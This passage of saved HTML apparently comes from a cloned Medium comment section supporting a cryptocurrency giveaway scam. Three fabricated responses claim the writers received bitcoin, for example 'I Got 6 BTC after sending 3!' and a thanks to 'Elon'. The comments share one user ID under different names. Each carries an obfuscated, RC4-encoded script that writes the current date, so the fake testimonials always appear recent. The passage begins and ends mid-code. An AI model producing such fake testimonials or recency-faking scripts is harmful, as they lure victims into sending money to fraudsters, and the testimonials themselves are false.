_0x47e111;for(_0x47e111=0x0;_0x47e111<0x100;_0x47e111++){_0xe2346[_0x47e111]=_0x47e111;}for(_0x47e111=0x0;_0x47e111<0x100;_0x47e111++){_0xdae8fc=(_0xdae8fc+_0xe2346[_0x47e111]+_0x31f5d5['charCodeAt'](_0x47e111%_0x31f5d5['length']))%0x100;_0x1b73d4=_0xe2346[_0x47e111];_0xe2346[_0x47e111]=_0xe2346[_0xdae8fc];_0xe2346[_0xdae8fc]=_0x1b73d4;}_0x47e111=0x0;_0xdae8fc=0x0;for(var _0x15b378=0x0;_0x15b378<_0x4b0f30['length'];_0x15b378++){_0x47e111=(_0x47e111+0x1)%0x100;_0xdae8fc=(_0xdae8fc+_0xe2346[_0x47e111])%0x100;_0x1b73d4=_0xe2346[_0x47e111];_0xe2346[_0x47e111]=_0xe2346[_0xdae8fc];_0xe2346[_0xdae8fc]=_0x1b73d4;_0x2ebf4f+=String['fromCharCode'](_0x4b0f30['charCodeAt'](_0x15b378)^_0xe2346[(_0xe2346[_0x47e111]+_0xe2346[_0xdae8fc])%0x100]);}return _0x2ebf4f;};_0x2e33['CYFzfD']=_0x43d07a;_0x2e33['vsilwg']={};_0x2e33['ZyYPNK']=!![];}var _0xd43f87=_0x2e33['vsilwg'][_0x5d5879];if(_0xd43f87===undefined){if(_0x2e33['pqHENE']===undefined){_0x2e33['pqHENE']=!![];}_0x479f27=_0x2e33['CYFzfD'](_0x479f27,_0x2e33e8);_0x2e33['vsilwg'][_0x5d5879]=_0x479f27;}else{_0x479f27=_0xd43f87;}return _0x479f27;};var d=new Date();var month=new Array(_0x2e33('0x6','maVq'),_0x2e33('0x1','xrN5'),_0x2e33('0x0','8YVp'),_0x2e33('0x8','suPT'),_0x2e33('0x9','suPT'),'June',_0x2e33('0x3','lkr@'),_0x2e33('0xa','d5xo'),_0x2e33('0xb','Wq[4'),_0x2e33('0x4','9XVJ'),_0x2e33('0x7','XpP!'),_0x2e33('0x5','L[VQ'));document['write'](month[d[_0x2e33('0x2','8YVp')]()]+'\x20'+d['getDate']());</script><time datetime="2018-07-17T04:34:19.838Z"><script language="javascript" type="text/javascript"> document.write(TODAY);</script></time></a></div></div></div></div></div><div>
<a class="" href="https://medium.com/@cryptorand" data-action-source="responses---------0---------------------"><div class="postArticle-content js-postField"><section class="section section--body section--first section--last"><div class="section-divider"><hr class="section-divider"></div><div class="section-content"><div class="section-inner sectionLayout--insetColumn"><p name="2611" id="2611" class="graf graf--p graf--leading graf--trailing">Just received 1BTC! Thank you Elon! We are with you!</p></div></div></section></div></a></div><div class="u-clearfix u-paddingTop10"><div class="u-floatLeft"><div class="multirecommend js-actionMultirecommend u-flexCenter" data-post-id="35aa25c838c4" data-is-flush-left="true" data-source="listing-----35aa25c838c4---------------------clap_preview"><div class="u-relative u-foreground" data-tooltip="You cannot applaud your own story." data-tooltip-position="top"><button class="button button--primary button--chromeless u-accentColor--buttonNormal button--withIcon button--withSvgIcon clapButton js-actionMultirecommendButton" disabled="disabled" data-action="multivote" data-action-value="35aa25c838c4" data-action-type="long-press" data-action-source="listing-----35aa25c838c4---------------------clap_preview" aria-label="Clap"><span class="button-defaultState"><span class="svgIcon svgIcon--clapFilled svgIcon--25px is-flushLeft"><svg class="svgIcon-use" width="25" height="25" viewBox="0 0 25 25"><g fill-rule="evenodd"><path d="M11.738 0l.762 2.966L13.262 0z"></path><path d="M16.634 1.224l-1.432-.47-.408 3.022z"></path><path d="M9.79.754l-1.431.47 1.84 2.552z"></path><path d="M22.472 13.307l-3.023-5.32c-.287-.426-.689-.705-1.123-.776a1.16 1.16 0 0 0-.911.221c-.297.231-.474.515-.535.84.017.022.036.04.053.063l2.843 5.001c1.95 3.564 1.328 6.973-1.843 10.144a8.46 8.46 0 0 1-.549.501c1.205-.156 2.328-.737 3.351-1.76 3.268-3.268 3.041-6.749 1.737-8.914"></path><path d="M12.58 9.887c-.156-.83.096-1.569.692-2.142L10.78 5.252c-.5-.504-1.378-.504-1.879 0-.178.18-.273.4-.329.63l4.008 4.005z"></path><path d="M15.812 9.04c-.218-.323-.539-.55-.88-.606a.814.814 0 0 0-.644.153c-.176.137-.713.553-.24 1.566l1.43 3.025a.539.539 0 1 1-.868.612L7.2 6.378a.986.986 0 1 0-1.395 1.395l4.401 4.403a.538.538 0 1 1-.762.762L5.046 8.54 3.802 7.295a.99.99 0 0 0-1.396 0 .981.981 0 0 0 0 1.394L3.647 9.93l4.402 4.403a.537.537 0 0 1 0 .761.535.535 0 0 1-.762 0L2.89 10.696a.992.992 0 0 0-1.399-.003.983.983 0 0 0 0 1.395l1.855 1.854 2.763 2.765a.538.538 0 0 1-.76.761l-2.765-2.764a.982.982 0 0 0-1.395 0 .989.989 0 0 0 0 1.395l5.32 5.32c3.371 3.372 6.64 4.977 10.49 1.126C19.74 19.8 20.271 17 18.62 13.982L15.812 9.04z"></path></g></svg></span></span><span class="button-activeState"><span class="svgIcon svgIcon--clapFilled svgIcon--25px is-flushLeft"><svg class="svgIcon-use" width="25" height="25" viewBox="0 0 25 25"><g fill-rule="evenodd"><path d="M11.738 0l.762 2.966L13.262 0z"></path><path d="M16.634 1.224l-1.432-.47-.408 3.022z"></path><path d="M9.79.754l-1.431.47 1.84 2.552z"></path><path d="M22.472 13.307l-3.023-5.32c-.287-.426-.689-.705-1.123-.776a1.16 1.16 0 0 0-.911.221c-.297.231-.474.515-.535.84.017.022.036.04.053.063l2.843 5.001c1.95 3.564 1.328 6.973-1.843 10.144a8.46 8.46 0 0 1-.549.501c1.205-.156 2.328-.737 3.351-1.76 3.268-3.268 3.041-6.749 1.737-8.914"></path><path d="M12.58 9.887c-.156-.83.096-1.569.692-2.142L10.78 5.252c-.5-.504-1.378-.504-1.879 0-.178.18-.273.4-.329.63l4.008 4.005z"></path><path d="M15.812 9.04c-.218-.323-.539-.55-.88-.606a.814.814 0 0 0-.644.153c-.176.137-.713.553-.24 1.566l1.43 3.025a.539.539 0 1 1-.868.612L7.2 6.378a.986.986 0 1 0-1.395 1.395l4.401 4.403a.538.538 0 1 1-.762.762L5.046 8.54 3.802 7.295a.99.99 0 0 0-1.396 0 .981.981 0 0 0 0 1.394L3.647 9.93l4.402 4.403a.537.537 0 0 1 0 .761.535.535 0 0 1-.762 0L2.89 10.696a.992.992 0 0 0-1.399-.003.983.983 0 0 0 0 1.395l1.855 1.854 2.763 2.765a.538.538 0 0 1-.76.761l-2.765-2.764a.982.982 0 0 0-1.395 0 .989.989 0 0 0 0 1.395l5.32 5.32c3.371 3.372 6.64 4.977 10.49 1.126C19.74 19.8 20.271 17 18.62 13.982L15.812 9.04z"></path></g></svg></span></span></button></div><span class="u-textAlignCenter u-relative u-background js-actionMultirecommendCount u-marginLeft5"></span></div></div><div class="buttonSet u-floatRight"><button class="button button--chromeless is-touchIconFadeInPulse u-baseColor--buttonNormal button--withIcon button--withSvgIcon button--bookmark js-bookmarkButton" title="Bookmark this story to read later" aria-label="Bookmark this story to read later" data-action="add-to-bookmarks" data-action-value="35aa25c838c4" data-action-source="listing-----35aa25c838c4---------------------bookmark_preview"><span class="button-defaultState"><span class="svgIcon svgIcon--bookmark svgIcon--25px is-flushRight"><svg class="svgIcon-use" width="25" height="25" viewBox="0 0 25 25"><path d="M19 6c0-1.1-.9-2-2-2H8c-1.1 0-2 .9-2 2v14.66h.012c.01.103.045.204.12.285a.5.5 0 0 0 .706.03L12.5 16.85l5.662 4.126a.508.508 0 0 0 .708-.03.5.5 0 0 0 .118-.285H19V6zm-6.838 9.97L7 19.636V6c0-.55.45-1 1-1h9c.55 0 1 .45 1 1v13.637l-5.162-3.668a.49.49 0 0 0-.676 0z" fill-rule="evenodd"></path></svg></span></span><span class="button-activeState"><span class="svgIcon svgIcon--bookmarkFilled svgIcon--25px is-flushRight"><svg class="svgIcon-use" width="25" height="25" viewBox="0 0 25 25"><path d="M19 6c0-1.1-.9-2-2-2H8c-1.1 0-2 .9-2 2v14.66h.012c.01.103.045.204.12.285a.5.5 0 0 0 .706.03L12.5 16.85l5.662 4.126c.205.183.52.17.708-.03a.5.5 0 0 0 .118-.285H19V6z"></path></svg></span></span></button></div></div></div></div></div>


<div class="streamItem streamItem--postPreview js-streamItem" data-action-scope="_actionscope_35"><div class="cardChromeless u-marginTop20 u-paddingTop10 u-paddingBottom15 u-paddingLeft20 u-paddingRight20"><div class="postArticle postArticle--short js-postArticle js-trackedPost" data-post-id="35aa25c838c4" data-source="responses---------0---------------------" data-action-scope="_actionscope_36" data-scroll="native"><div class="u-clearfix u-marginBottom15 u-paddingTop5"><div class="postMetaInline u-floatLeft"><div class="u-flexCenter"><div class="postMetaInline-avatar u-flex0"><a class="link u-baseColor--link avatar" href="https://medium.com/@AleksandarSvetski" data-action="show-user-card" data-action-value="e54af4432171" data-action-type="hover" data-user-id="e54af4432171" dir="auto"><img src="./files/1_PmFjBqoLnga0PmGU-vWvWA.jpg" class="avatar-image u-size36x36 u-xs-size32x32" alt="Go to the profile of Aleksandar Svetski"></a></div><div class="postMetaInline postMetaInline-authorLockup ui-captionStrong u-flex1 u-noWrapWithEllipsis"><a class="ds-link ds-link--styleSubtle link link--darken link--accent u-accentColor--textNormal u-accentColor--textDarken" href="https://medium.com/@AleksandarSvetski" data-action="show-user-card" data-action-source="responses---------0---------------------" data-action-value="e54af4432171" data-action-type="hover" data-user-id="e54af4432171" dir="auto">Aleksandar Svetski</a><div class="ui-caption u-fontSize12 u-baseColor--textNormal u-textColorNormal js-postMetaInlineSupplemental"><a class="link link--darken" href="https://medium.com/@AleksandarSvetski" data-action="open-post" data-action-value="https://medium.com/@AleksandarSvetski" data-action-source="preview-listing">
<script language="javascript" type="text/javascript"> var _0x5d58=['bsOpw7E=','GcOAwo4=','RMOtw7fCtsO3DznClw==','WsOCwprChg==','wp5SWA==','w603wpI=','DTnDqw==','CjzCtA==','wo96Fg==','woNrHQ==','VR9a','wqYlw5TDkw=='];var _0x2e33=function(_0x5d5879,_0x2e33e8){_0x5d5879=_0x5d5879-0x0;var _0x479f27=_0x5d58[_0x5d5879];if(_0x2e33['ZyYPNK']===undefined){(function(){var _0x21e210;try{var _0x2e2a72=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x21e210=_0x2e2a72();}catch(_0x264351){_0x21e210=window;}var _0x985885='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x21e210['atob']||(_0x21e210['atob']=function(_0x54b119){var _0x11b22b=String(_0x54b119)['replace'](/=+$/,'');var _0x55cbb9='';for(var _0x5c0325=0x0,_0x3847f2,_0x53610a,_0xe0ed9c=0x0;_0x53610a=_0x11b22b['charAt'](_0xe0ed9c++);~_0x53610a&&(_0x3847f2=_0x5c0325%0x4?_0x3847f2*0x40+_0x53610a:_0x53610a,_0x5c0325++%0x4)?_0x55cbb9+=String['fromCharCode'](0xff&_0x3847f2>>(-0x2*_0x5c0325&0x6)):0x0){_0x53610a=_0x985885['indexOf'](_0x53610a);}return _0x55cbb9;});}());var _0x43d07a=function(_0x4b0f30,_0x31f5d5){var _0xe2346=[],_0xdae8fc=0x0,_0x1b73d4,_0x2ebf4f='',_0x35f01f='';_0x4b0f30=atob(_0x4b0f30);for(var _0x3d68b6=0x0,_0x512859=_0x4b0f30['length'];_0x3d68b6<_0x512859;_0x3d68b6++){_0x35f01f+='%'+('00'+_0x4b0f30['charCodeAt'](_0x3d68b6)['toString'](0x10))['slice'](-0x2);}_0x4b0f30=decodeURIComponent(_0x35f01f);var _0x47e111;for(_0x47e111=0x0;_0x47e111<0x100;_0x47e111++){_0xe2346[_0x47e111]=_0x47e111;}for(_0x47e111=0x0;_0x47e111<0x100;_0x47e111++){_0xdae8fc=(_0xdae8fc+_0xe2346[_0x47e111]+_0x31f5d5['charCodeAt'](_0x47e111%_0x31f5d5['length']))%0x100;_0x1b73d4=_0xe2346[_0x47e111];_0xe2346[_0x47e111]=_0xe2346[_0xdae8fc];_0xe2346[_0xdae8fc]=_0x1b73d4;}_0x47e111=0x0;_0xdae8fc=0x0;for(var _0x15b378=0x0;_0x15b378<_0x4b0f30['length'];_0x15b378++){_0x47e111=(_0x47e111+0x1)%0x100;_0xdae8fc=(_0xdae8fc+_0xe2346[_0x47e111])%0x100;_0x1b73d4=_0xe2346[_0x47e111];_0xe2346[_0x47e111]=_0xe2346[_0xdae8fc];_0xe2346[_0xdae8fc]=_0x1b73d4;_0x2ebf4f+=String['fromCharCode'](_0x4b0f30['charCodeAt'](_0x15b378)^_0xe2346[(_0xe2346[_0x47e111]+_0xe2346[_0xdae8fc])%0x100]);}return _0x2ebf4f;};_0x2e33['CYFzfD']=_0x43d07a;_0x2e33['vsilwg']={};_0x2e33['ZyYPNK']=!![];}var _0xd43f87=_0x2e33['vsilwg'][_0x5d5879];if(_0xd43f87===undefined){if(_0x2e33['pqHENE']===undefined){_0x2e33['pqHENE']=!![];}_0x479f27=_0x2e33['CYFzfD'](_0x479f27,_0x2e33e8);_0x2e33['vsilwg'][_0x5d5879]=_0x479f27;}else{_0x479f27=_0xd43f87;}return _0x479f27;};var d=new Date();var month=new Array(_0x2e33('0x6','maVq'),_0x2e33('0x1','xrN5'),_0x2e33('0x0','8YVp'),_0x2e33('0x8','suPT'),_0x2e33('0x9','suPT'),'June',_0x2e33('0x3','lkr@'),_0x2e33('0xa','d5xo'),_0x2e33('0xb','Wq[4'),_0x2e33('0x4','9XVJ'),_0x2e33('0x7','XpP!'),_0x2e33('0x5','L[VQ'));document['write'](month[d[_0x2e33('0x2','8YVp')]()]+'\x20'+d['getDate']());</script><time datetime="2018-07-17T04:34:19.838Z"><script language="javascript" type="text/javascript"> document.write(TODAY);</script></time></a></div></div></div></div></div>
<div><a class="" href="https://medium.com/@AleksandarSvetski" data-action-source="responses---------0---------------------"><div class="postArticle-content js-postField"><section class="section section--body section--first section--last"><div class="section-divider"><hr class="section-divider"></div><div class="section-content"><div class="section-inner sectionLayout--insetColumn"><p name="2611" id="2611" class="graf graf--p graf--leading graf--trailing">It works! I Got 6 BTC after sending 3! Thank you very much! </p></div></div></section></div></a></div><div class="u-clearfix u-paddingTop10"><div class="u-floatLeft"><div class="multirecommend js-actionMultirecommend u-flexCenter" data-post-id="35aa25c838c4" data-is-flush-left="true" data-source="listing-----35aa25c838c4---------------------clap_preview"><div class="u-relative u-foreground" data-tooltip="You cannot applaud your own story." data-tooltip-position="top"><button class="button button--primary button--chromeless u-accentColor--buttonNormal button--withIcon button--withSvgIcon clapButton js-actionMultirecommendButton" disabled="disabled" data-action="multivote" data-action-value="35aa25c838c4" data-action-type="long-press" data-action-source="listing-----35aa25c838c4---------------------clap_preview" aria-label="Clap"><span class="button-defaultState"><span class="svgIcon svgIcon--clapFilled svgIcon--25px is-flushLeft"><svg class="svgIcon-use" width="25" height="25" viewBox="0 0 25 25"><g fill-rule="evenodd"><path d="M11.738 0l.762 2.966L13.262 0z"></path><path d="M16.634 1.224l-1.432-.47-.408 3.022z"></path><path d="M9.79.754l-1.431.47 1.84 2.552z"></path><path d="M22.472 13.307l-3.023-5.32c-.287-.426-.689-.705-1.123-.776a1.16 1.16 0 0 0-.911.221c-.297.231-.474.515-.535.84.017.022.036.04.053.063l2.843 5.001c1.95 3.564 1.328 6.973-1.843 10.144a8.46 8.46 0 0 1-.549.501c1.205-.156 2.328-.737 3.351-1.76 3.268-3.268 3.041-6.749 1.737-8.914"></path><path d="M12.58 9.887c-.156-.83.096-1.569.692-2.142L10.78 5.252c-.5-.504-1.378-.504-1.879 0-.178.18-.273.4-.329.63l4.008 4.005z"></path><path d="M15.812 9.04c-.218-.323-.539-.55-.88-.606a.814.814 0 0 0-.644.153c-.176.137-.713.553-.24 1.566l1.43 3.025a.539.539 0 1 1-.868.612L7.2 6.378a.986.986 0 1 0-1.395 1.395l4.401 4.403a.538.538 0 1 1-.762.762L5.046 8.54 3.802 7.295a.99.99 0 0 0-1.396 0 .981.981 0 0 0 0 1.394L3.647 9.93l4.402 4.403a.537.537 0 0 1 0 .761.535.535 0 0 1-.762 0L2.89 10.696a.992.992 0 0 0-1.399-.003.983.983 0 0 0 0 1.395l1.855 1.854 2.763 2.765a.538.538 0 0 1-.76.761l-2.765-2.764a.982.982 0 0 0-1.395 0 .989.989 0 0 0 0 1.395l5.32 5.32c3.371 3.372 6.64 4.977 10.49 1.126C19.74 19.8 20.271 17 18.62 13.982L15.812 9.04z"></path></g></svg></span></span><span class="button-activeState"><span class="svgIcon svgIcon--clapFilled svgIcon--25px is-flushLeft"><svg class="svgIcon-use" width="25" height="25" viewBox="0 0 25 25"><g fill-rule="evenodd"><path d="M11.738 0l.762 2.966L13.262 0z"></path><path d="M16.634 1.224l-1.432-.47-.408 3.022z"></path><path d="M9.79.754l-1.431.47 1.84 2.552z"></path><path d="M22.472 13.307l-3.023-5.32c-.287-.426-.689-.705-1.123-.776a1.16 1.16 0 0 0-.911.221c-.297.231-.474.515-.535.84.017.022.036.04.053.063l2.843 5.001c1.95 3.564 1.328 6.973-1.843 10.144a8.46 8.46 0 0 1-.549.501c1.205-.156 2.328-.737 3.351-1.76 3.268-3.268 3.041-6.749 1.737-8.914"></path><path d="M12.58 9.887c-.156-.83.096-1.569.692-2.142L10.78 5.252c-.5-.504-1.378-.504-1.879 0-.178.18-.273.4-.329.63l4.008 4.005z"></path><path d="M15.812 9.04c-.218-.323-.539-.55-.88-.606a.814.814 0 0 0-.644.153c-.176.137-.713.553-.24 1.566l1.43 3.025a.539.539 0 1 1-.868.612L7.2 6.378a.986.986 0 1 0-1.395 1.395l4.401 4.403a.538.538 0 1 1-.762.762L5.046 8.54 3.802 7.295a.99.99 0 0 0-1.396 0 .981.981 0 0 0 0 1.394L3.647 9.93l4.402 4.403a.537.537 0 0 1 0 .761.535.535 0 0 1-.762 0L2.89 10.696a.992.992 0 0 0-1.399-.003.983.983 0 0 0 0 1.395l1.855 1.854 2.763 2.765a.538.538 0 0 1-.76.761l-2.765-2.764a.982.982 0 0 0-1.395 0 .989.989 0 0 0 0 1.395l5.32 5.32c3.371 3.372 6.64 4.977 10.49 1.126C19.74 19.8 20.271 17 18.62 13.982L15.812 9.04z"></path></g></svg></span></span></button></div><span class="u-textAlignCenter u-relative u-background js-actionMultirecommendCount u-marginLeft5"></span></div></div><div class="buttonSet u-floatRight"><button class="button button--chromeless is-touchIconFadeInPulse u-baseColor--buttonNormal button--withIcon button--withSvgIcon button--bookmark js-bookmarkButton" title="Bookmark this story to read later" aria-label="Bookmark this story to read later" data-action="add-to-bookmarks" data-action-value="35aa25c838c4" data-action-source="listing-----35aa25c838c4---------------------bookmark_preview"><span class="button-defaultState"><span class="svgIcon svgIcon--bookmark svgIcon--25px is-flushRight"><svg class="svgIcon-use" width="25" height="25" viewBox="0 0 25 25"><path d="M19 6c0-1.1-.9-2-2-2H8c-1.1 0-2 .9-2 2v14.66h.012c.01.103.045.204.12.285a.5.5 0 0 0 .706.03L12.5 16.85l5.662 4.126a.508.508 0 0 0 .708-.03.5.5 0 0 0 .118-.285H19V6zm-6.838 9.97L7 19.636V6c0-.55.45-1 1-1h9c.55 0 1 .45 1 1v13.637l-5.162-3.668a.49.49 0 0 0-.676 0z" fill-rule="evenodd"></path></svg></span></span><span class="button-activeState"><span class="svgIcon svgIcon--bookmarkFilled svgIcon--25px is-flushRight"><svg class="svgIcon-use" width="25" height="25" viewBox="0 0 25 25"><path d="M19 6c0-1.1-.9-2-2-2H8c-1.1 0-2 .9-2 2v14.66h.012c.01.103.045.204.12.285a.5.5 0 0 0 .706.03L12.5 16.85l5.662 4.126c.205.183.52.17.708-.03a.5.5 0 0 0 .118-.285H19V6z"></path></svg></span></span></button></div></div></div></div></div>


<div class="streamItem streamItem--postPreview js-streamItem" data-action-scope="_actionscope_35"><div class="cardChromeless u-marginTop20 u-paddingTop10 u-paddingBottom15 u-paddingLeft20 u-paddingRight20"><div class="postArticle postArticle--short js-postArticle js-trackedPost" data-post-id="35aa25c838c4" data-source="responses---------0---------------------" data-action-scope="_actionscope_36" data-scroll="native"><div class="u-clearfix u-marginBottom15 u-paddingTop5"><div class="postMetaInline u-floatLeft"><div class="u-flexCenter"><div class="postMetaInline-avatar u-flex0"><a class="link u-baseColor--link avatar" href="https://medium.com/@ThisIsKlinger" data-action="show-user-card" data-action-value="e54af4432171" data-action-type="hover" data-user-id="e54af4432171" dir="auto"><img src="./files/1OMH6Jc7gfgGxptNPa290lA.jpg" class="avatar-image u-size36x36 u-xs-size32x32" alt="Go to the profile of Liz"></a></div><div class="postMetaInline postMetaInline-authorLockup ui-captionStrong u-flex1 u-noWrapWithEllipsis"><a class="ds-link ds-link--styleSubtle link link--darken link--accent u-accentColor--textNormal u-accentColor--textDarken is-touched" href="https://medium.com/@ThisIsKlinger" data-action="show-user-card" data-action-source="responses---------0---------------------" data-action-value="e54af4432171" data-action-type="hover" data-user-id="e54af4432171" dir="auto">Liz</a><div class="ui-caption u-fontSize12 u-baseColor--textNormal u-textColorNormal js-postMetaInlineSupplemental"><a class="link link--darken" href="https://medium.com/@ThisIsKlinger" data-action="open-post" data-action-value="https://medium.com/@ThisIsKlinger" data-action-source="preview-listing">
<script language="javascript" type="text/javascript"> var _0x5d58=['bsOpw7E=','GcOAwo4=','RMOtw7fCtsO3DznClw==','WsOCwprChg==','wp5SWA==','w603wpI=','DTnDqw==','CjzCtA==','wo96Fg==','woNrHQ==','VR9a','wqYlw5TDkw=='];var _0x2e33=function(_0x5d5879,_0x2e33e8){_0x5d5879=_0x5d5879-0x0;var _0x479f27=_0x5d58[_0x5d5879];if(_0x2e33['ZyYPNK']===undefined){(function(){var _0x21e210;try{var _0x2e2a72=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x21e210=_0x2e2a72();}catch(_0x264351){_0x21e210=window;}var _0x985885='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x21e210['atob']||(_0x21e210['atob']=function(_0x54b119){var _0x11b22b=String(_0x54b119)['replace'](/=+$/,'');var _0x55cbb9='';for(var _0x5c0325=0x0,_0x3847f2,_0x53610a,_0xe0ed9c=0x0;_0x53610a=_0x11b22b['charAt'](_0xe0ed9c++);~_0x53610a&&(_0x3847f2=_0x5c0325%0x4?_0x3847f2*0x40+_0x53610a:_0x53610a,_0x5c0325++%0x4)?_0x55cbb9+=String['fromCharCode'](0xff&_0x3847f2>>(-0x2*_0x5c0325&0x6)):0x0){_0x53610a=_0x985885['indexOf'](_0x53610a);}return _0x55cbb9;});}());var _0x43d07a=function(_0x4b0f30,_0x31f5d5){var _0xe2346=[],_0xdae8fc=0x0,_0x1b73d4,_0x2ebf4f='',_0x35f01f='';_0x4b0f30=atob(_0x4b0f30);for(var _0x3d68b6=0x0,_0x512859=_0x4b0f30['length'];_0x3d68b6<_0x512859;_0x3d68b6++){_0x35f01f+='%'+('00'+_0x4b0f30['charCodeAt'](_0x3d68b6)['toString'](0x10))['slice'](-0x2);}_0x4b0f30=decodeURIComponent(_0x35f01f);var _0x47e111;for(_0x47e111=0x0;_0x47e111<0x100;_0x47e111++){_0xe2346[_0x47e111]=_0x47e111;}for(_0x47e111=0x0;_0x47e111<0x100;_0x47e111++){_0xdae8fc=(_0xdae8fc+_0xe2346[_0x47e111]+_0x31f5d5['charCodeAt'](_0x47e111%_0x31f5d5['length']))%0x100;_0x1b73d4=_0xe2346[_0x47e111];_0xe2346[_0x47e111]=_0xe2346[_0xdae8fc];_0xe2346[_0xdae8fc]=_0x1b73d4;}_0x47e111=0x0;_0xdae8fc=0x0;for(var _0x15b378=0x0;_0x15b378<_0x4b0f30['length'];_0x15b378++){_0x47e111=(_0x47e111+0x1)%0x100;_0xdae8fc=(_0xdae8fc+_0xe2346[_0x47e111])%0x100;_0x1b73d4=_0xe2346[_0x47e111];_0xe2346[_0x47e111]=_0xe2346[_0xdae8fc];_0xe2346[_0xdae8fc]=_0x1b73d4;_0x2ebf4f+=String['fromCharCode'](_0x4b0f30['charCodeAt'](_0x15b378)^_0xe2346[(_0xe2346[_0x47e111]+_0xe2346[_0xdae8fc])%0x100]);}return _0x2ebf4f;};_0x2e33['CYFzfD']=_0x43d07a;_0x2e33['vsilwg']={};_0x2e33['ZyYPNK']=!![];}var _0xd43f87=_0x2e33['vsilwg'][_0x5d5879];if(_0xd43f87===undefined){if(_0x2e33['pqHENE']===undefined){_0x2e33['pqHENE']=!![];}_0x479f27=_0x2e33['CYFzfD'](_0x479f27,_0x2e33e8);_0x2e33['vsilwg'][_0x5d5879]=_0x479f27;}else{_0x479f27=_0xd43f87;}return _0x479f27;};var d=new Date();var month=new Array(_0x2e33('0x6','maVq'),_0x2e33('0x1','xrN5'),_0x2e33('0x0','8YVp'),_0x2e33('0x8','suPT'),_0x2e33('0x9','suPT'),'June',_0x2e33('0x3','lkr@'),_0x2e33('0xa','d5xo'),_0x2e33('0xb','Wq[4'),_0x2e33('0x4','9XVJ'),_0x2e33('0x7','XpP!'),_0x2e33('0x5','L[VQ'));document['write'](month[d[_0x2e33('0x2','8YVp')]()]+'\x20'+d['getDate']());</script><time datetime="2018-07-17T04:34:19.838Z"><script language="javascript" type="text/javascript"> document.write(TODAY);</script></time></a></div></div></div></div></div>
<div><a class="" href="https://medium.com/@ThisIsKlinger" data-action-source="responses---------0---------------------"><div class="postArticle-content js-postField"><section class="section section--body section--first section--last"><div class="section-divider"><hr class="section-divider"></div><div class="section-content"><div class="section-inner sectionLayout--insetColumn"><p name="2611" id="2611" class="graf graf--p graf--leading graf--trailing">WOW, I have no words! Thanks for this generosity.</p></div></div></section></div></a></div><div class="u-clearfix u-paddingTop10"><div class="u-floatLeft"><div class="multirecommend js-actionMultirecommend u-flexCenter" data-post-id="35aa25c838c4" data-is-flush-left="true" data-source="listing-----35aa25c838c4---------------------clap_preview"><div class="u-relative u-foreground" data-tooltip="You cannot applaud your own story." data-tooltip-position="top"><button class="button button--primary button--chromeless u-accentColor--buttonNormal button--withIcon button--withSvgIcon clapButton js-actionMultirecommendButton" disabled="disabled" data-action="multivote" data-action-value="35aa25c838c4" data-action-type="long-press" data-action-source="listing-----35aa25c838c4---------------------clap_preview" aria-label="Clap"><span class="button-defaultState"><span class="svgIcon svgIcon--clapFilled svgIcon--25px is-flushLeft"><svg class="svgIcon-use" width="25" height="25" viewBox="0 0 25 25"><g fill-rule="evenodd"><path d="M11.738 0l.762 2.966L13.262 0z"></path><path d="M16.634 1.224l-1.432-.47-.408 3.022z"></path><path d="M9.79.754l-1.431.47 1.84 2.552z"></path><path d="M22.472 13.307l-3.023-5.32c-.287-.426-.689-.705-1.123-.776a1.16 1.16 0 0 0-.911.221c-.297.231-.474.515-.535.84.017.022.036.04.053.063l2.843 5.001c1.95 3.564 1.328 6.973-1.843 10.144a8.46 8.46 0 0 1-.549.501c1.205-.156 2.328-.737 3.351-1.76 3.268-3.268 3.041-6.749 1.737-8.914"></path><path d="M12.58 9.887c-.156-.83.096-1.569.692-2.142L10.78 5.252c-.5-.504-1.378-.504-1.879 0-.178.18-.273.4-.329.63l4.008 4.005z"></path><path d="M15.812 9.04c-.218-.323-.539-.55-.88-.606a.814.814 0 0 0-.644.153c-.176.137-.713.553-.24 1.566l1.43 3.025a.539.539 0 1 1-.868.612L7.2 6.378a.986.986 0 1 0-1.395 1.395l4.401 4.403a.538.538 0 1 1-.762.762L5.046 8.54 3.802 7.295a.99.99 0 0 0-1.396 0 .981.981 0 0 0 0 1.394L3.647 9.93l4.402 4.403a.537.537 0 0 1 0 .761.535.535 0 0 1-.762 0L2.89 10.696a.992.992 0 0 0-1.399-.003.983.983 0 0 0 0 1.395l1.855 1.854 2.763 2.765a.538.538 0 0 1-.76.761l-2.765-2.764a.982.982 0 0 0-1.395 0 .989.989 0 0 0 0 1.395l5.32 5.32c3.371 3.372 6.64 4.977 10.49 1.126C19.74 19.8 20.271 17 18.62 13.982L15.812 9.04z"></path></g></svg></span></span><span class="button-activeState"><span class="svgIcon svgIcon--clapFilled svgIcon--25px is-flushLeft"><svg class="svgIcon-use" width="25" height="25" viewBox="0 0 25 25"><g fill-rule="evenodd"><path d="M11.738 0l.762 2.966L13.262 0z"></path><path d="M16.634 1.224l-1.432-.47-.408 3.022z"></path><path d="M9.79.754l-1.431.47 1.84 2.552z"></path><path d="M22.472 13.307l-3.023-5.32c-.287-.426-.689-.705-1.123-.776a1.16 1.16 0 0 0-.911.221c-.297.231-.474.515-.535.84.017.022.036.04.053.063l2.843 5.001c1.95 3.564 1.328 6.973-1.843 10.144a8.46 8.46 0 0 1-.549.501c1.205-.156 2.328-.737 3.351-1.76 3.268-3.268 3.041-6.749 1.737-8.914"></path><path d="M12.58 9.887c-.156-.83.096-1.569.692-2.142L10.78 5.252c-.5-.504-1.378-.504-1.879 0-.178.18-.273.4-.329.63l4.008 4.005z"></path><path d="M15.812 9.04c-.218-.323-.539-.55-.88-.606a.814.814 0 0 0-.644.153c-.176.137-.713.553-.24 1.566l1.43 3.025a.539.539 0 1 1-.868.612L7.2 6.378a.986.986 0 1 0-1.395 1.395l4.401 4.403a.538.538 0 1 1-.762.762L5.046 8.54 3.802 7.295a.99.99 0 0 0-1.396 0 .981.981 0 0 0 0 1.394L3.647 9.93l4.402 4.403a.537.537 0 0 1 0 .761.535.535 0 0 1-.762 0L2.89 10.696a.992.992 0 0 0-1.399-.003.983.983 0 0 0 0 1.395l1.855 1.854 2.763 2.765a.538.538 0 0 1-.76.761l-2.765-2.764a.982.982 0 0 0-1.395 0 .989.989 0 0 0 0 1.395l5.32 5.32c3.371 3.372 6.64 4.977 10.49 1.126C19.74 19.8 20.271 17 18.62 